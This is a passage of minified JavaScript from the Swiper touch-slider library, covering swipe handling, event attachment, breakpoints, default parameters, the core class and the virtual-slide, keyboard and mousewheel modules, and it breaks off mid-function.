g=(m-d[c])/v,b=c<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(h>l.longSwipesMs){if(!l.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=l.longSwipesRatio?e.slideTo(l.rewind&&e.isEnd?w:c+b):e.slideTo(c)),e.swipeDirection==="prev"&&(g>1-l.longSwipesRatio?e.slideTo(c+b):y!==null&&g<0&&Math.abs(g)>l.longSwipesRatio?e.slideTo(y):e.slideTo(c))}else{if(!l.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(c+b):e.slideTo(c):(e.swipeDirection==="next"&&e.slideTo(w!==null?w:c+b),e.swipeDirection==="prev"&&e.slideTo(y!==null?y:c))}}function ot(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,l=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const p=l&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!p?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!l?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Pi(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Li(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function ki(t){const e=this;Ae(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function _i(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const yt=(t,e)=>{const i=re(),{params:s,el:n,wrapperEl:r,device:l}=t,p=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",d=e;!n||typeof n=="string"||(i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:p}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:p}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:p}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ot,!0):t[d]("observerUpdate",ot,!0),n[a]("load",t.onLoad,{capture:!0}))};function Ii(){const t=this,{params:e}=t;t.onTouchStart=Mi.bind(t),t.onTouchMove=Ci.bind(t),t.onTouchEnd=ji.bind(t),t.onDocumentTouchStart=_i.bind(t),e.cssMode&&(t.onScroll=Li.bind(t)),t.onClick=Pi.bind(t),t.onLoad=ki.bind(t),yt(t,"on")}function zi(){yt(this,"off")}var Oi={attachEvents:Ii,detachEvents:zi};const lt=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ai(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const l=re(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",a=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?t.el:l.querySelector(s.breakpointsBase),d=t.getBreakpoint(r,p,a);if(!d||t.currentBreakpoint===d)return;const u=(d in r?r[d]:void 0)||t.originalParams,h=lt(t,s),m=lt(t,u),o=t.params.grabCursor,c=u.grabCursor,v=s.enabled;h&&!m?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!h&&m&&(n.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),o&&!c?t.unsetGrabCursor():!o&&c&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(z=>{if(typeof u[z]>"u")return;const O=s[z]&&s[z].enabled,k=u[z]&&u[z].enabled;O&&!k&&t[z].disable(),!O&&k&&t[z].enable()});const w=u.direction&&u.direction!==s.direction,y=s.loop&&(u.slidesPerView!==s.slidesPerView||w),g=s.loop;w&&i&&t.changeDirection(),oe(t.params,u);const b=t.params.enabled,M=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),v&&!b?t.disable():!v&&b&&t.enable(),t.currentBreakpoint=d,t.emit("_beforeBreakpoint",u),i&&(y?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&M?(t.loopCreate(e),t.updateSlides()):g&&!M&&t.loopDestroy()),t.emit("breakpoint",u)}function $i(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=K(),r=e==="window"?n.innerHeight:i.clientHeight,l=Object.keys(t).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const a=parseFloat(p.substr(1));return{value:r*a,point:p}}return{value:p,point:p}});l.sort((p,a)=>parseInt(p.value,10)-parseInt(a.value,10));for(let p=0;p<l.length;p+=1){const{point:a,value:d}=l[p];e==="window"?n.matchMedia(`(min-width: ${d}px)`).matches&&(s=a):d<=i.clientWidth&&(s=a)}return s||"max"}var Di={setBreakpoint:Ai,getBreakpoint:$i};function Qi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Hi(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,l=Qi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...l),n.classList.add(...e),t.emitContainerClasses()}function Bi(){const t=this,{el:e,classNames:i}=t;!e||typeof e=="string"||(e.classList.remove(...i),t.emitContainerClasses())}var Ni={addClasses:Hi,removeClasses:Bi};function Gi(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Ri={checkOverflow:Gi},dt={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Yi(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){oe(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){oe(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),oe(e,s)}}const Ve={eventsEmitter:Nt,update:Zt,translate:ri,transition:li,slide:gi,loop:bi,grabCursor:Ei,events:Oi,breakpoints:Di,checkOverflow:Ri,classes:Ni},qe={};class se{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=oe({},i),e&&!i.el&&(i.el=e);const l=re();if(i.el&&typeof i.el=="string"&&l.querySelectorAll(i.el).length>1){const f=[];return l.querySelectorAll(i.el).forEach(u=>{const h=oe({},i,{el:u});f.push(new se(h))}),f}const p=this;p.__swiper__=!0,p.support=ht(),p.device=gt({userAgent:i.userAgent}),p.browser=Qt(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],i.modules&&Array.isArray(i.modules)&&p.modules.push(...i.modules);const a={};p.modules.forEach(f=>{f({params:i,swiper:p,extendParams:Yi(i,a),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const d=oe({},dt,a);return p.params=oe({},d,qe,i),p.originalParams=oe({},p.params),p.passedParams=oe({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(f=>{p.on(f,p.params.on[f])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=ne(i,`.${s.slideClass}, swiper-slide`),r=ze(n[0]);return ze(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(i=>i.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=ne(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*e+n;s.translateTo(l,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:l,slidesSizesGrid:p,size:a,activeIndex:d}=s;let f=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[d]?Math.ceil(r[d].swiperSlideSize):0,h;for(let m=d+1;m<r.length;m+=1)r[m]&&!h&&(u+=Math.ceil(r[m].swiperSlideSize),f+=1,u>a&&(h=!0));for(let m=d-1;m>=0;m-=1)r[m]&&!h&&(u+=r[m].swiperSlideSize,f+=1,u>a&&(h=!0))}else if(e==="current")for(let u=d+1;u<r.length;u+=1)(i?l[u]+p[u]-l[d]<a:l[u]-l[d]<a)&&(f+=1);else for(let u=d-1;u>=0;u-=1)l[d]-l[u]<a&&(f+=1);return f}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Ae(e,l)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const l=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(l,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const l=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(l.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):ne(s,n())[0];return!l&&i.params.createElements&&(l=le("div",i.params.wrapperClass),s.append(l),ne(s,`.${i.params.slideClass}`).forEach(p=>{l.append(p)})),Object.assign(i,{el:s,wrapperEl:l,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl"),wrongRTL:ve(l,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Ae(i,r):r.addEventListener("load",l=>{Ae(i,l.target)})}),Ze(i),i.initialized=!0,Ze(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:l,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),l&&l.removeAttribute("style"),p&&p.length&&p.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Pt(s)),s.destroyed=!0),null}static extendDefaults(e){oe(qe,e)}static get extendedDefaults(){return qe}static get defaults(){return dt}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const i=se.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>se.installModule(i)),se):(se.installModule(e),se)}}Object.keys(Ve).forEach(t=>{Object.keys(Ve[t]).forEach(e=>{se.prototype[e]=Ve[t][e]})});se.use([Ht,Bt]);function Xi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const l=re();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const p=l.createElement("div");function a(o,c){const v=e.params.virtual;if(v.cache&&e.virtual.cache[c])return e.virtual.cache[c];let w;return v.renderSlide?(w=v.renderSlide.call(e,o,c),typeof w=="string"&&(p.innerHTML=w,w=p.children[0])):e.isElement?w=le("swiper-slide"):w=le("div",e.params.slideClass),w.setAttribute("data-swiper-slide-index",c),v.renderSlide||(w.innerHTML=o),v.cache&&(e.virtual.cache[c]=w),w}function d(o,c){const{slidesPerView:v,slidesPerGroup:w,centeredSlides:y,loop:g,initialSlide:b}=e.params;if(c&&!g&&b>0)return;const{addSlidesBefore:M,addSlidesAfter:z}=e.params.virtual,{from:O,to:k,slides:j,slidesGrid:L,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const S=e.activeIndex||0;let x;e.rtlTranslate?x="right":x=e.isHorizontal()?"left":"top";let E,I;y?(E=Math.floor(v/2)+w+z,I=Math.floor(v/2)+w+M):(E=v+(w-1)+z,I=(g?v:w)+M);let D=S-I,C=S+E;g||(D=Math.max(D,0),C=Math.min(C,j.length-1));let _=(e.slidesGrid[D]||0)-(e.slidesGrid[0]||0);g&&S>=I?(D-=I,y||(_+=e.slidesGrid[0])):g&&S<I&&(D=-I,y&&(_+=e.slidesGrid[0])),Object.assign(e.virtual,{from:D,to:C,offset:_,slidesGrid:e.slidesGrid,slidesBefore:I,slidesAfter:E});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n("virtualUpdate")}if(O===D&&k===C&&!o){e.slidesGrid!==L&&_!==T&&e.slides.forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),n("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:_,from:D,to:C,slides:function(){const A=[];for(let $=D;$<=C;$+=1)A.push(j[$]);return A}()}),e.params.virtual.renderExternalUpdate?Q():n("virtualUpdate");return}const R=[],q=[],V=P=>{let A=P;return P<0?A=j.length+P:A>=j.length&&(A=A-j.length),A};if(o)e.slides.filter(P=>P.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(P=>{P.remove()});else for(let P=O;P<=k;P+=1)if(P<D||P>C){const A=V(P);e.slides.filter($=>$.matches(`.${e.params.slideClass}[data-swiper-slide-index="${A}"], swiper-slide[data-swiper-slide-index="${A}"]`)).forEach($=>{$.remove()})}const Z=g?-j.length:0,ee=g?j.length*2:j.length;for(let P=Z;P<ee;P+=1)if(P>=D&&P<=C){const A=V(P);typeof k>"u"||o?q.push(A):(P>k&&q.push(A),P<O&&R.push(A))}if(q.forEach(P=>{e.slidesEl.append(a(j[P],P))}),g)for(let P=R.length-1;P>=0;P-=1){const A=R[P];e.slidesEl.prepend(a(j[A],A))}else R.sort((P,A)=>A-P),R.forEach(P=>{e.slidesEl.prepend(a(j[P],P))});ne(e.slidesEl,".swiper-slide, swiper-slide").forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function f(o){if(typeof o=="object"&&"length"in o)for(let c=0;c<o.length;c+=1)o[c]&&e.virtual.slides.push(o[c]);else e.virtual.slides.push(o);d(!0)}function u(o){const c=e.activeIndex;let v=c+1,w=1;if(Array.isArray(o)){for(let y=0;y<o.length;y+=1)o[y]&&e.virtual.slides.unshift(o[y]);v=c+o.length,w=o.length}else e.virtual.slides.unshift(o);if(e.params.virtual.cache){const y=e.virtual.cache,g={};Object.keys(y).forEach(b=>{const M=y[b],z=M.getAttribute("data-swiper-slide-index");z&&M.setAttribute("data-swiper-slide-index",parseInt(z,10)+w),g[parseInt(b,10)+w]=M}),e.virtual.cache=g}d(!0),e.slideTo(v,0)}function h(o){if(typeof o>"u"||o===null)return;let c=e.activeIndex;if(Array.isArray(o))for(let v=o.length-1;v>=0;v-=1)e.params.virtual.cache&&(delete e.virtual.cache[o[v]],Object.keys(e.virtual.cache).forEach(w=>{w>o&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(o[v],1),o[v]<c&&(c-=1),c=Math.max(c,0);else e.params.virtual.cache&&(delete e.virtual.cache[o],Object.keys(e.virtual.cache).forEach(v=>{v>o&&(e.virtual.cache[v-1]=e.virtual.cache[v],e.virtual.cache[v-1].setAttribute("data-swiper-slide-index",v-1),delete e.virtual.cache[v])})),e.virtual.slides.splice(o,1),o<c&&(c-=1),c=Math.max(c,0);d(!0),e.slideTo(c,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),d(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let o;if(typeof e.passedParams.virtual.slides>"u"){const c=[...e.slidesEl.children].filter(v=>v.matches(`.${e.params.slideClass}, swiper-slide`));c.length&&(e.virtual.slides=[...c],o=!0,c.forEach((v,w)=>{v.setAttribute("data-swiper-slide-index",w),e.virtual.cache[w]=v,v.remove()}))}o||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,d(!1,!0)}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{d()},100)):d())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ke(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:f,prependSlide:u,removeSlide:h,removeAllSlides:m,update:d})}function Fi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re(),l=K();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function p(f){if(!e.enabled)return;const{rtlTranslate:u}=e;let h=f;h.originalEvent&&(h=h.originalEvent);const m=h.keyCode||h.charCode,o=e.params.keyboard.pageUpDown,c=o&&m===33,v=o&&m===34,w=m===37,y=m===39,g=m===38,b=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&y||e.isVertical()&&b||v)||!e.allowSlidePrev&&(e.isHorizontal()&&w||e.isVertical()&&g||c))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(c||v||w||y||g||b)){let M=!1;if(xe(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&xe(e.el,`.${e.params.slideActiveClass}`).length===0)return;const z=e.el,O=z.clientWidth,k=z.clientHeight,j=l.innerWidth,L=l.innerHeight,T=De(z);u&&(T.left-=z.scrollLeft);const S=[[T.left,T.top],[T.left+O,T.top],[T.left,T.top+k],[T.left+O,T.top+k]];for(let x=0;x<S.length;x+=1){const E=S[x];if(E[0]>=0&&E[0]<=j&&E[1]>=0&&E[1]<=L){if(E[0]===0&&E[1]===0)continue;M=!0}}if(!M)return}e.isHorizontal()?((c||v||w||y)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((v||y)&&!u||(c||w)&&u)&&e.slideNext(),((c||w)&&!u||(v||y)&&u)&&e.slidePrev()):((c||v||g||b)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(v||b)&&e.slideNext(),(c||g)&&e.slidePrev()),n("keyPress",m)}}function a(){e.keyboard.enabled||(r.addEventListener("keydown",p),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(r.removeEventListener("keydown",p),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&a()}),s("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:a,disable:d})}function Vi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let l,p=ce(),a;const d=[];function f(g){let O=0,k=0,j=0,L=0;return"detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(O=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(O=k,k=0),j=O*10,L=k*10,"deltaY"in g&&(L=g.deltaY),"deltaX"in 